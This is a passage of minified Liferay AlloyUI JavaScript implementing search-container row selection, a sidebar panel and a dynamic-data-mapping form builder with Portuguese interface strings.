" "+STR_CHECKBOX_SELECTOR,instance),host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowFn,instance.get(STR_ROW_SELECTOR)+" "+instance.get("rowCheckerSelector"),instance),Liferay.on("startNavigate",instance._onStartNavigate,instance)]},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},getAllSelectedElements:function(){var instance=this;return instance._getAllElements(true)},getCurrentPageSelectedElements:function(){var instance=this;return instance._getCurrentPageElements(true)},
isSelected:function(element){return element.one(STR_CHECKBOX_SELECTOR).attr(STR_CHECKED)},toggleAllRows:function(selected){var instance=this;instance._getCurrentPageElements().attr(STR_CHECKED,selected);instance.get(STR_HOST).get(STR_CONTENT_BOX).all(instance.get(STR_ROW_SELECTOR)).toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE),selected);instance._notifyRowToggle()},toggleRow:function(config,row){var instance=this;if(config&&config.toggleCheckbox){var checkbox=row.one(STR_CHECKBOX_SELECTOR);
checkbox.attr(STR_CHECKED,!checkbox.attr(STR_CHECKED))}row.toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE));instance._notifyRowToggle()},_addRestoreTask:function(){var instance=this;var host=instance.get(STR_HOST);Liferay.DOMTaskRunner.addTask({action:A.Plugin.SearchContainerSelect.restoreTask,condition:A.Plugin.SearchContainerSelect.testRestoreTask,params:{containerId:host.get(STR_CONTENT_BOX).attr("id"),rowClassNameActive:instance.get(STR_ROW_CLASS_NAME_ACTIVE),rowSelector:instance.get(STR_ROW_SELECTOR),
searchContainerId:host.get("id")}})},_addRestoreTaskState:function(){var instance=this;var host=instance.get(STR_HOST);var elements=[];var selectedElements=instance.getAllSelectedElements();selectedElements.each(function(item,index){elements.push({name:item.attr("name"),value:item.val()})});Liferay.DOMTaskRunner.addTaskState({data:{elements:elements},owner:host.get("id")})},_getActions:function(elements){var instance=this;var actions=elements.getDOMNodes().map(function(node){return A.one(node).ancestor(instance.get(STR_ROW_SELECTOR))}).filter(function(item){var itemActions;
if(item)itemActions=item.getData("actions");return itemActions!==undefined&&itemActions!==STR_ACTIONS_WILDCARD}).map(function(item){return item.getData("actions").split(",")});return actions.reduce(function(commonActions,elementActions){return commonActions.filter(function(action){return elementActions.indexOf(action)!=-1})},actions[0])},_getAllElements:function(onlySelected){var instance=this;return instance._getElements(STR_CHECKBOX_SELECTOR,onlySelected)},_getCurrentPageElements:function(onlySelected){var instance=
this;return instance._getElements(instance.get(STR_ROW_SELECTOR)+" "+STR_CHECKBOX_SELECTOR,onlySelected)},_getElements:function(selector,onlySelected){var instance=this;var host=instance.get(STR_HOST);var checked=onlySelected?":"+STR_CHECKED:"";return host.get(STR_CONTENT_BOX).all(selector+checked)},_isActionUrl:function(url){var uri=new A.Url(url);return uri.getParameter("p_p_lifecycle")===1},_notifyRowToggle:function(){var instance=this;var allSelectedElements=instance.getAllSelectedElements();
var payload={actions:instance._getActions(allSelectedElements),elements:{allElements:instance._getAllElements(),allSelectedElements:allSelectedElements,currentPageElements:instance._getCurrentPageElements(),currentPageSelectedElements:instance.getCurrentPageSelectedElements()}};instance.get(STR_HOST).fire("rowToggled",payload)},_onClickRowSelector:function(config,event){var instance=this;var row=event.currentTarget.ancestor(instance.get(STR_ROW_SELECTOR));instance.toggleRow(config,row)},_onStartNavigate:function(event){var instance=
this;if(!instance._isActionUrl(event.path)&&instance.get("keepSelection").test(unescape(event.path))){instance._addRestoreTask();instance._addRestoreTaskState()}}},restoreTask:function(state,params,node){var container=A.one(node).one("#"+params.containerId);var offScreenElementsHtml="";AArray.each(state.data.elements,function(item){var input=container.one(Lang.sub(TPL_INPUT_SELECTOR,item));if(input){input.attr(STR_CHECKED,true);input.ancestor(params.rowSelector).addClass(params.rowClassNameActive)}else offScreenElementsHtml+=
Lang.sub(TPL_HIDDEN_INPUT,item)});container.append(offScreenElementsHtml)},testRestoreTask:function(state,params,node){return state.owner===params.searchContainerId&&A.one(node).one("#"+params.containerId)}});A.Plugin.SearchContainerSelect=SearchContainerSelect},"",{requires:["aui-component","aui-url","plugin"]});
AUI.add("liferay-sidebar-panel",function(A){var Lang=A.Lang;var SidebarPanel=A.Component.create({ATTRS:{resourceUrl:{validator:Lang.isString},searchContainerId:{validator:Lang.isString},targetNode:{setter:A.one}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Base,NAME:"liferaysidebarpanel",prototype:{initializer:function(config){var instance=this;instance._searchContainerRegisterHandle=Liferay.on("search-container:registered",instance._onSearchContainerRegistered,instance)},destructor:function(){var instance=
this;instance._detachSearchContainerRegisterHandle();(new A.EventHandle(instance._eventHandles)).detach()},_bindUI:function(){var instance=this;instance._eventHandles=[instance._searchContainer.on("rowToggled",A.debounce(instance._getSidebarContent,50,instance),instance),Liferay.after("refreshInfoPanel",function(){setTimeout(function(){instance._getSidebarContent()},0)})]},_detachSearchContainerRegisterHandle:function(){var instance=this;var searchContainerRegisterHandle=instance._searchContainerRegisterHandle;
if(searchContainerRegisterHandle){searchContainerRegisterHandle.detach();instance._searchContainerRegisterHandle=null}},_getSidebarContent:function(event){var instance=this;A.io.request(instance.get("resourceUrl"),{form:instance._searchContainer.getForm().getDOM(),on:{success:function(event,id,xhr){var response=xhr.responseText;instance.get("targetNode").setContent(response)}}})},_onSearchContainerRegistered:function(event){var instance=this;var searchContainer=event.searchContainer;if(searchContainer.get("id")===
instance.get("searchContainerId")){instance._searchContainer=searchContainer;instance._detachSearchContainerRegisterHandle();instance.get("targetNode").plug(A.Plugin.ParseContent);instance._bindUI()}}}});Liferay.SidebarPanel=SidebarPanel},"",{requires:["aui-base","aui-debounce","aui-io-request","aui-parse-content","liferay-portlet-base"]});
AUI.add("liferay-portlet-dynamic-data-mapping",function(A){var AArray=A.Array;var Lang=A.Lang;var BODY=A.getBody();var instanceOf=A.instanceOf;var isArray=Array.isArray;var isFormBuilderField=function(value){return value instanceof A.FormBuilderField};var isObject=Lang.isObject;var isString=Lang.isString;var isUndefined=Lang.isUndefined;var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var MAP_HIDDEN_FIELD_ATTRS={checkbox:["readOnly"],DEFAULT:["readOnly","width"],separator:["indexType","localizable",
"predefinedValue","readOnly","required"]};var SETTINGS_TAB_INDEX=1;var STR_BLANK="";var STR_SPACE=" ";var STR_UNDERSCORE="_";DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor, introduza apenas caracteres alfanum\u00e9ricos.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return/^[\w\-]+$/.test(value)};var LiferayAvailableField=A.Component.create({ATTRS:{localizationMap:{validator:isObject,value:{}},name:{validator:isString}},EXTENDS:A.FormBuilderAvailableField,NAME:"availableField"});
var ReadOnlyFormBuilderSupport=function(){};ReadOnlyFormBuilderSupport.ATTRS={readOnly:{value:false}};A.mix(ReadOnlyFormBuilderSupport.prototype,{initializer:function(){var instance=this;if(instance.get("readOnly")){instance.set("allowRemoveRequiredFields",false);instance.set("enableEditing",false);instance.translationManager.hide();instance.after("render",instance._afterRenderReadOnlyFormBuilder);instance.after("*:render",instance._afterFieldRender);instance.dropContainer.delegate("mouseover",instance._onMouseOverFieldReadOnlyFormBuilder,
".form-builder-field")}},_afterFieldRender:function(event){var field=event.target;if(instanceOf(field,A.FormBuilderField)){var readOnlyAttributes=AArray.map(field.getPropertyModel(),function(item){return item.attributeName});field.set("readOnlyAttributes",readOnlyAttributes)}},_afterRenderReadOnlyFormBuilder:function(){var instance=this;instance.tabView.enableTab(1);instance.openEditProperties(instance.get("fields").item(0));instance.tabView.getTabs().item(0).hide()},_onMouseOverFieldReadOnlyFormBuilder:function(event){var field=
A.Widget.getByNode(event.currentTarget);field.controlsToolbar.hide();field.get("boundingBox").removeClass("form-builder-field-hover")}});A.LiferayAvailableField=LiferayAvailableField;var LiferayFormBuilder=A.Component.create({ATTRS:{availableFields:{validator:isObject,valueFn:function(){return LiferayFormBuilder.AVAILABLE_FIELDS.DEFAULT}},fieldNameEditionDisabled:{value:false},portletNamespace:{value:STR_BLANK},portletResourceNamespace:{value:STR_BLANK},propertyList:{value:{strings:{asc:"Ascendente",
desc:"Descendente",reverseSortBy:Lang.sub("Ordena\u00e7\u00e3o Invertida por {0}",["{column}"]),sortBy:Lang.sub("Ordenar por {0}",["{column}"])}}},strings:{value:{addNode:"Adicionar Campo",button:"Bot\u00e3o",buttonType:"Tipo de bot\u00e3o",deleteFieldsMessage:"Confirma que pretende remover as entradas seleccionadas? Ser\u00e3o removidas imediatamente.",duplicateMessage:"Duplicado",editMessage:"Editar",label:"Etiqueta do campo",large:"Grande",localizable:"Localiz\u00e1vel",medium:"M\u00e9dio",multiple:"M\u00faltiplo",
name:"Nome",no:"N\u00e3o",options:"Op\u00e7\u00f5es",predefinedValue:"Valor Predefinido",propertyName:"Nome da Propriedade",required:"Obrigat\u00f3rio",reset:"Restabelecer",save:"Salvar",settings:"Defini\u00e7\u00f5es",showLabel:"Mostrar R\u00f3tulo",small:"Pequeno",submit:"Submeter",tip:"Dica",type:"Tipo",value:"Valor",width:"Largura",yes:"Sim"}},translationManager:{validator:isObject,value:{}},validator:{setter:function(val){var instance=this;var config=A.merge({fieldStrings:{name:{required:"Este campo \u00e9 requerido."}},
rules:{name:{required:true,structureFieldName:true}}},val);return config},value:{}}},EXTENDS:A.FormBuilder,AUGMENTS:[ReadOnlyFormBuilderSupport],LOCALIZABLE_FIELD_ATTRS:["label","options","predefinedValue","style","tip"],NAME:"liferayformbuilder",UNIQUE_FIELD_NAMES_MAP:new A.Map,UNLOCALIZABLE_FIELD_ATTRS:["dataType","fieldNamespace","indexType","localizable","multiple","name","readOnly","repeatable","required","showLabel","type"],prototype:{initializer:function(){var instance=this;instance.MAP_HIDDEN_FIELD_ATTRS=
A.clone(MAP_HIDDEN_FIELD_ATTRS);var translationManager=instance.translationManager=new Liferay.TranslationManager(instance.get("translationManager"));instance.after("render",function(event){translationManager.render()});instance.after("fieldsChange",instance._afterFieldsChange);instance.addTarget(Liferay.Util.getOpener().Liferay);instance._toggleInputDirection(translationManager.get("defaultLocale"))},bindUI:function(){var instance=this;LiferayFormBuilder.superclass.bindUI.apply(instance,arguments);
instance.translationManager.after("defaultLocaleChange",instance._onDefaultLocaleChange,instance);instance.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance);instance.on("datatable:render",instance._onDataTableRender);instance.on("drag:drag",A.DD.DDM.syncActiveShims,A.DD.DDM,true);instance.on("model:change",instance._onPropertyModelChange)},createField:function(){var instance=this;var field=LiferayFormBuilder.superclass.createField.apply(instance,arguments);
field.set("strings",instance.get("strings"));var fieldHiddenAttributeMap={checkbox:instance.MAP_HIDDEN_FIELD_ATTRS.checkbox,"ddm-separator":instance.MAP_HIDDEN_FIELD_ATTRS.separator,default:instance.MAP_HIDDEN_FIELD_ATTRS.DEFAULT};var hiddenAtributes=fieldHiddenAttributeMap[field.get("type")];if(!hiddenAtributes)hiddenAtributes=fieldHiddenAttributeMap.default;field.set("hiddenAttributes",hiddenAtributes);return field},deserializeDefinitionFields:function(content){var instance=this;var availableLanguageIds=
content.availableLanguageIds;var fields=content.fields;fields.forEach(function(fieldJSON){instance._deserializeField(fieldJSON,availableLanguageIds)});return fields},eachParentField:function(field,fn){var instance=this;var parent=field.get("parent");while(isFormBuilderField(parent)){fn.call(instance,parent);parent=parent.get("parent")}},getContent:function(){var instance=this;var definition={};var translationManager=instance.translationManager;definition.availableLanguageIds=translationManager.get("availableLocales");
definition.defaultLanguageId=translationManager.get("defaultLocale");definition.fields=instance._getSerializedFields();return JSON.stringify(definition,null,4)},getContentValue:function(){var instance=this;return window[instance.get("portletResourceNamespace")+"getContentValue"]()},plotField:function(field,container){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.put(field.get("name"),field);return LiferayFormBuilder.superclass.plotField.apply(instance,arguments)},_afterEditingLocaleChange:function(event){var instance=
this;instance._toggleInputDirection(event.newVal)},_afterFieldsChange:function(event){var instance=this;var tabs=instance.tabView.getTabs();var activeTabIndex=tabs.indexOf(instance.tabView.getActiveTab());if(activeTabIndex===SETTINGS_TAB_INDEX)instance.editField(event.newVal.item(0))},_beforeGetEditor:function(record,column){var instance=this;var columnEditor=column.editor;var recordEditor=record.get("editor");var editor=recordEditor||columnEditor;if(instanceOf(editor,A.BaseOptionsCellEditor))if(editor.get("rendered"))instance._toggleOptionsEditorInputs(editor);
else editor.after("render",function(){instance._toggleOptionsEditorInputs(editor)});editor.after("render",function(){editor.set("visible",true);var boundingBox=editor.get("boundingBox");if(boundingBox)boundingBox.show()})},_deserializeField:function(fieldJSON,availableLanguageIds){var instance=this;var fields=fieldJSON.fields;if(isArray(fields))fields.forEach(function(item,index){instance._deserializeField(item,availableLanguageIds)});instance._deserializeFieldLocalizationMap(fieldJSON,availableLanguageIds);
instance._deserializeFieldLocalizableAttributes(fieldJSON)},_deserializeFieldLocalizableAttributes:function(fieldJSON){var instance=this;var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");LiferayFormBuilder.LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){var localizedValue=fieldJSON[item];if(item!=="options"&&localizedValue)fieldJSON[item]=localizedValue[editingLocale]||localizedValue[defaultLocale]})},_deserializeFieldLocalizationMap:function(fieldJSON,
availableLanguageIds){var instance=this;availableLanguageIds.forEach(function(languageId){fieldJSON.localizationMap=fieldJSON.localizationMap||{};fieldJSON.localizationMap[languageId]={};LiferayFormBuilder.LOCALIZABLE_FIELD_ATTRS.forEach(function(attribute){var attributeMap=fieldJSON[attribute];if(attributeMap&&attributeMap[languageId])fieldJSON.localizationMap[languageId][attribute]=attributeMap[languageId]})});if(fieldJSON.options)instance._deserializeFieldOptionsLocalizationMap(fieldJSON,availableLanguageIds)},
_deserializeFieldOptionsLocalizationMap:function(fieldJSON,availableLanguageIds){var instance=this;var labels;var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");fieldJSON.options.forEach(function(item,index){labels=item.label;item.label=labels[editingLocale]||labels[defaultLocale];item.localizationMap={};availableLanguageIds.forEach(function(languageId){item.localizationMap[languageId]={label:labels[languageId]}})})},
_getGeneratedFieldName:function(label){var instance=this;var normalizedLabel=LiferayFormBuilder.Util.normalizeKey(label);var generatedName=normalizedLabel;if(LiferayFormBuilder.Util.validateFieldName(generatedName)){var counter=1;while(LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.has(generatedName))generatedName=normalizedLabel+counter++}return generatedName},_getSerializedFields:function(){var instance=this;var fields=[];instance.get("fields").each(function(field){fields.push(field.serialize())});return fields},
_onDataTableRender:function(event){var instance=this;A.on(instance._beforeGetEditor,event.target,"getEditor",instance)},_onDefaultLocaleChange:function(event){var instance=this;var fields=instance.get("fields");var newVal=event.newVal;var translationManager=instance.translationManager;var availableLanguageIds=translationManager.get("availableLocales");if(availableLanguageIds.indexOf(newVal)<0){var config={fields:fields,newVal:newVal,prevVal:event.prevVal};translationManager.addAvailableLocale(newVal);
instance._updateLocalizationMaps(config)}},_onMouseOutField:function(event){var instance=this;var field=A.Widget.getByNode(event.currentTarget);instance._setInvalidDDHandles(field,"remove");LiferayFormBuilder.superclass._onMouseOutField.apply(instance,arguments)},_onMouseOverField:function(event){var instance=this;var field=A.Widget.getByNode(event.currentTarget);instance._setInvalidDDHandles(field,"add");LiferayFormBuilder.superclass._onMouseOverField.apply(instance,arguments)},_onPropertyModelChange:function(event){var instance=
this;var fieldNameEditionDisabled=instance.get("fieldNameEditionDisabled");var changed=event.changed;var attributeName=event.target.get("attributeName");var editingField=instance.editingField;var readOnlyAttributes=editingField.get("readOnlyAttributes");if(changed.hasOwnProperty("value")&&readOnlyAttributes.indexOf("name")===-1)if(attributeName==="name")editingField.set("autoGeneratedName",event.autoGeneratedName===true);else if(attributeName==="label"&&editingField.get("autoGeneratedName")&&!fieldNameEditionDisabled){var translationManager=
instance.translationManager;if(translationManager.get("editingLocale")===translationManager.get("defaultLocale")){var generatedName=instance._getGeneratedFieldName(changed.value.newVal);if(LiferayFormBuilder.Util.validateFieldName(generatedName)){var nameModel=instance.propertyList.get("data").filter(function(item,index){return item.get("attributeName")==="name"});if(nameModel.length)nameModel[0].set("value",generatedName,{autoGeneratedName:true})}}}},_renderSettings:function(){var instance=this;
instance._renderPropertyList()},_setAvailableFields:function(val){var instance=this;var fields=val.map(function(item,index){return instanceOf(item,A.PropertyBuilderAvailableField)?item:new A.LiferayAvailableField(item)});fields.sort(function(a,b){return A.ArraySort.compare(a.get("label"),b.get("label"))});return fields},_setFields:function(){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.clear();return LiferayFormBuilder.superclass._setFields.apply(instance,arguments)},_setFieldsSortableListConfig:function(){var instance=
this;var config=LiferayFormBuilder.superclass._setFieldsSortableListConfig.apply(instance,arguments);config.dd.plugins=[{cfg:{constrain:"#main-content"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:"#main-content"},fn:A.Plugin.DDNodeScroll}];return config},_setInvalidDDHandles:function(field,type){var instance=this;var methodName=type+"Invalid";instance.eachParentField(field,function(parent){var parentBB=parent.get("boundingBox");parentBB.dd[methodName]("#"+parentBB.attr("id"))})},_toggleInputDirection:function(locale){var rtl=
Liferay.Language.direction[locale]==="rtl";BODY.toggleClass("form-builder-ltr-inputs",!rtl);BODY.toggleClass("form-builder-rtl-inputs",rtl)},_toggleOptionsEditorInputs:function(editor){var instance=this;var boundingBox=editor.get("boundingBox");if(boundingBox.hasClass("radiocelleditor")){var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");var inputs=boundingBox.all(".celleditor-edit-input-value");Liferay.Util.toggleDisabled(inputs,
defaultLocale!==editingLocale)}},_updateLocalizationMaps:function(config){var instance=this;var fields=config.fields;var newVal=config.newVal;var prevVal=config.prevVal;fields._items.forEach(function(field){var childFields=field.get("fields");var localizationMap=field.get("localizationMap");var config={fields:childFields,newVal:newVal,prevVal:prevVal};localizationMap[newVal]=localizationMap[prevVal];instance._updateLocalizationMaps(config)})}}});LiferayFormBuilder.Util={getFileEntry:function(fileJSON,
callback){var instance=this;fileJSON=instance.parseJSON(fileJSON);Liferay.Service("/dlapp/get-file-entry-by-uuid-and-group-id",{groupId:fileJSON.groupId,uuid:fileJSON.uuid},callback)},getFileEntryURL:function(fileEntry){var instance=this;var buffer=[themeDisplay.getPathContext(),"documents",fileEntry.groupId,fileEntry.folderId,encodeURIComponent(fileEntry.title)];return buffer.join("/")},normalizeKey:function(key){var instance=this;key=key.trim();for(var i=0;i<key.length;i++){var item=key[i];if(!A.Text.Unicode.test(item,
"L")&&!A.Text.Unicode.test(item,"N")&&!A.Text.Unicode.test(item,"Pd")&&item!=STR_UNDERSCORE)key=key.replace(item,STR_SPACE)}key=Lang.String.camelize(key,STR_SPACE);return key.replace(/\s+/ig,"")},normalizeValue:function(value){var instance=this;if(isUndefined(value))value=STR_BLANK;return value},parseJSON:function(value){var instance=this;var data={};try{data=JSON.parse(value)}catch(e){}return data},validateFieldName:function(fieldName){return/^[\w]+$/.test(fieldName)}};LiferayFormBuilder.DEFAULT_ICON_CLASS=
"icon-fb-custom-field";var AVAILABLE_FIELDS={DDM_STRUCTURE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.checkbox,iconClass:"icon-fb-boolean",label:"Booleano",type:"checkbox"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-adjust",label:"Cor",type:"ddm-color"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-calendar",label:"Data",type:"ddm-date"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-decimal",label:"Decimal",type:"ddm-decimal"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,
iconClass:"icon-file-text",label:"Documents e Media",type:"ddm-documentlibrary"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text",label:"Conte\u00fado Web",type:"ddm-journal-article"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-edit-sign",label:"HTML",type:"ddm-text-html"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-globe",label:"Geolocaliza\u00e7\u00e3o",type:"ddm-geolocation"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-integer",
label:"Inteiro",type:"ddm-integer"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-link",label:"Liga\u00e7\u00e3o \u00e0 p\u00e1gina",type:"ddm-link-to-page"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-number",label:"N\u00famero",type:"ddm-number"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-radio",label:"R\u00e1dio",type:"radio"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-select",label:"Selecionar",type:"select"},
{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text",label:"Texto",type:"text"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text-box",label:"Caixa de Texto",type:"textarea"}],DDM_TEMPLATE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-paragraph",label:"Par\u00e1grafo",type:"ddm-paragraph"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-separator",label:"Separador",type:"ddm-separator"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,
iconClass:"icon-fb-fieldset",label:"Conjunto de Campos",type:"fieldset"}],DEFAULT:[{fieldLabel:"Bot\u00e3o",iconClass:"form-builder-field-icon form-builder-field-icon-button",label:"Bot\u00e3o",type:"button"},{fieldLabel:"Caixa de Verifica\u00e7\u00e3o",iconClass:"icon-fb-boolean",label:"Caixa de Verifica\u00e7\u00e3o",type:"checkbox"},{fieldLabel:"Conjunto de Campos",iconClass:"form-builder-field-icon form-builder-field-icon-fieldset",label:"Conjunto de Campos",type:"fieldset"},{fieldLabel:"Caixa de Texto",
iconClass:"icon-fb-text",label:"Caixa de Texto",type:"text"},{fieldLabel:"\u00c1rea de Texto (HTML)",iconClass:"icon-fb-text-box",label:"\u00c1rea de Texto (HTML)",type:"textarea"},{fieldLabel:"Bot\u00f5es R\u00e1dio",iconClass:"icon-fb-radio",label:"Bot\u00f5es R\u00e1dio",type:"radio"},{fieldLabel:"Selecionar Op\u00e7\u00e3o",iconClass:"icon-fb-select",label:"Selecionar Op\u00e7\u00e3o",type:"select"}],WCM_STRUCTURE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-picture",label:"Imagem",
type:"ddm-image"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.separator,iconClass:"icon-fb-separator",label:"Separador",type:"ddm-separator"}]};AVAILABLE_FIELDS.WCM_STRUCTURE=AVAILABLE_FIELDS.WCM_STRUCTURE.concat(AVAILABLE_FIELDS.DDM_STRUCTURE);LiferayFormBuilder.AVAILABLE_FIELDS=AVAILABLE_FIELDS;Liferay.FormBuilder=LiferayFormBuilder},"",{requires:["arraysort","aui-form-builder-deprecated","aui-form-validator","aui-map","aui-text-unicode","json","liferay-menu","liferay-translation-manager","liferay-util-window",
"text"]});
AUI.add("liferay-portlet-dynamic-data-mapping-custom-fields",function(A){var AArray=A.Array;var AEscape=A.Escape;var FormBuilderTextField=A.FormBuilderTextField;var FormBuilderTypes=A.FormBuilderField.types;var LiferayFormBuilderUtil=Liferay.FormBuilder.Util;var Lang=A.Lang;var LString=Lang.String;var booleanParse=A.DataType.Boolean.parse;var camelize=Lang.String.camelize;var instanceOf=A.instanceOf;var isNull=Lang.isNull;var isObject=Lang.isObject;var isUndefined=Lang.isUndefined;var isValue=Lang.isValue;
var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var LOCALIZABLE_FIELD_ATTRS=Liferay.FormBuilder.LOCALIZABLE_FIELD_ATTRS;var RESTRICTED_NAME="submit";var STR_BLANK="";var STR_DASH="-";var STR_SPACE=" ";var TPL_COLOR='\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"'+A.Escape.html("Cor")+'" readonly\x3d"readonly"\x3e';var TPL_GEOLOCATION='\x3cdiv class\x3d"field-labels-inline"\x3e'+'\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/common/geolocation.png" title\x3d"'+A.Escape.html("Geolocalizar")+
'" /\x3e'+"\x3cdiv\x3e";var TPL_INPUT_BUTTON='\x3cdiv class\x3d"form-group"\x3e'+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" readonly\x3d"readonly"\x3e'+'\x3cdiv class\x3d"button-holder"\x3e'+'\x3cbutton class\x3d"btn select-button btn-default" type\x3d"button"\x3e'+'\x3cspan class\x3d"lfr-btn-label"\x3e'+A.Escape.html("Selecionar")+"\x3c/span\x3e"+"\x3c/button\x3e"+"\x3c/div\x3e"+"\x3c/div\x3e";var TPL_PARAGRAPH="\x3cp\x3e\x3c/p\x3e";var TPL_SEPARATOR='\x3cdiv class\x3d"separator"\x3e\x3c/div\x3e';
var TPL_TEXT_HTML='\x3ctextarea class\x3d"form-builder-field-node lfr-ddm-text-html"\x3e\x3c/textarea\x3e';var TPL_WCM_IMAGE='\x3cdiv class\x3d"form-group"\x3e'+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" readonly\x3d"readonly"\x3e'+'\x3cdiv class\x3d"button-holder"\x3e'+'\x3cbutton class\x3d"btn select-button btn-default" type\x3d"button"\x3e'+'\x3cspan class\x3d"lfr-btn-label"\x3e'+A.Escape.html("Selecionar")+"\x3c/span\x3e"+"\x3c/button\x3e"+"\x3c/div\x3e"+'\x3clabel class\x3d"control-label"\x3e'+
A.Escape.html("Descri\u00e7\u00e3o da Imagem")+"\x3c/label\x3e"+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" disabled\x3e'+"\x3c/div\x3e";CSS_RADIO=A.getClassName("radio"),CSS_FIELD=A.getClassName("field"),CSS_FIELD_CHOICE=A.getClassName("field","choice"),CSS_FIELD_RADIO=A.getClassName("field","radio"),CSS_FORM_BUILDER_FIELD=A.getClassName("form-builder-field"),CSS_FORM_BUILDER_FIELD_NODE=A.getClassName("form-builder-field","node"),CSS_FORM_BUILDER_FIELD_OPTIONS_CONTAINER=A.getClassName("form-builder-field",
"options","container"),TPL_OPTIONS_CONTAINER='\x3cdiv class\x3d"'+CSS_FORM_BUILDER_FIELD_OPTIONS_CONTAINER+'"\x3e\x3c/div\x3e',TPL_RADIO='\x3cdiv class\x3d"'+CSS_RADIO+'"\x3e\x3clabel class\x3d"radio-inline" for\x3d"{id}"\x3e\x3cinput id\x3d"{id}" class\x3d"'+[CSS_FIELD,CSS_FIELD_CHOICE,CSS_FIELD_RADIO,CSS_FORM_BUILDER_FIELD_NODE].join(" ")+'" name\x3d"{name}" type\x3d"radio" value\x3d"{value}" {checked} {disabled} /\x3e{label}\x3c/label\x3e\x3c/div\x3e';var UNIQUE_FIELD_NAMES_MAP=Liferay.FormBuilder.UNIQUE_FIELD_NAMES_MAP;
var UNLOCALIZABLE_FIELD_ATTRS=Liferay.FormBuilder.UNLOCALIZABLE_FIELD_ATTRS;DEFAULTS_FORM_VALIDATOR.STRINGS.structureDuplicateFieldName="Por favor, introduza um nome de campo \u00fanico.";DEFAULTS_FORM_VALIDATOR.RULES.structureDuplicateFieldName=function(value,editorNode){var instance=this;var editingField=UNIQUE_FIELD_NAMES_MAP.getValue(value);var duplicate=editingField&&!editingField.get("selected");if(duplicate){editorNode.selectText(0,value.length);instance.resetField(editorNode)}return!duplicate};
DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor digite apenas caracteres alfanum\u00e9ricos ou sublinhado.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return LiferayFormBuilderUtil.validateFieldName(value)};DEFAULTS_FORM_VALIDATOR.STRINGS.structureRestrictedFieldName=Lang.sub("{0} is a reserved word and cannot be used.",[RESTRICTED_NAME]);DEFAULTS_FORM_VALIDATOR.RULES.structureRestrictedFieldName=function(value){return RESTRICTED_NAME!==value};var applyStyles=function(node,
styleContent){var styles=styleContent.replace(/\n/g,STR_BLANK).split(";");node.setStyle(STR_BLANK);styles.forEach(function(item,index){var rule=item.split(":");if(rule.length==2){var key=camelize(rule[0]);var value=rule[1].trim();node.setStyle(key,value)}})};var ColorCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,NAME:"color-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"text" /\x3e',getElementsValue:function(){var instance=this;var colorPicker=instance.get("colorPicker");var input=
instance.get("boundingBox").one("input");if(/#[A-F\d]{6}/.test(input.val()))return input.val()},renderUI:function(){var instance=this;ColorCellEditor.superclass.renderUI.apply(instance,arguments);var input=instance.get("boundingBox").one("input");var colorPicker=(new A.ColorPickerPopover({trigger:input,zIndex:65535})).render();colorPicker.on("select",function(event){input.setStyle("color",event.color);input.val(event.color);instance.fire("save",{newVal:instance.getValue(),prevVal:event.color})});
